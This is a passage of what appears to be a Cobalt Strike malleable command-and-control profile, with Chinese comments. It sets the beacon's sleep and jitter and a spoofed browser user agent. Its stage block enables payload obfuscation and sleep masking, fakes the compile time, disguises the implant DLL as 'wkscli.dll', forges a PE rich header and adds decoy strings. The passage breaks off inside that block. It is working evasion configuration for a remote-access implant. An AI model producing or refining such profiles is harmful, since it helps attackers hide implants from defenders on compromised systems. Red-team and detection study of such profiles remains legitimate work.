 profile
set sample_name "ex"; # 文件名
set sleeptime "30000";  # 睡眠时间，单位为毫秒
set jitter    "15";     # 抖动频率，百分之5
#set maxdns    "255";   # 通过DNS来上传数据的时候的最大hostname长度
set useragent "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36";
stage {
    set userwx        "false";
    set obfuscate       "true";
    set cleanup        "true";
    set checksum       "0";
    set sleep_mask     "true" ;
    set compile_time   "15 May 1980 13:25:14";
    set entry_point    "7440";
    set name           "wkscli.dll";
    set rich_header
"\xa9\x72\xd8\xe1\xed\x13\xb6\xb2\xed\x13\xb6\xb2\xed\x13\xb6\xb2\xb6\x7b\xb7\xb3\xef\x13\xb6\xb
2\xe4\x6b\x25\xb2\xc6\x13\xb6\xb2\xed\x13\xb7\xb2\x99\x17\xb6\xb2\xb6\x7b\xb2\xb3\xe4\x13\xb6\xb
2\xb6\x7b\xb5\xb3\xef\x13\xb6\xb2\xb6\x7b\xb3\xb3\xfd\x13\xb6\xb2\xb6\x7b\xb6\xb3\xec\x13\xb6\xb
2\xb6\x7b\xbb\xb3\xc5\x13\xb6\xb2\xb6\x7b\x4b\xb2\xec\x13\xb6\xb2\xb6\x7b\x49\xb2\xec\x13\xb6\xb
2\xb6\x7b\xb4\xb3\xec\x13\xb6\xb2\x52\x69\x63\x68\xed\x13\xb6\xb2\x00\x00\x00\x00\x00\x00\x00\x0
0";
    # 被编译器插入到PE文件中的元信息
    set stomppe "false"; # 轻度代码混淆
    stringw "nsp.dll";
    stringw ".tmp";
    stringw "eqoi.js";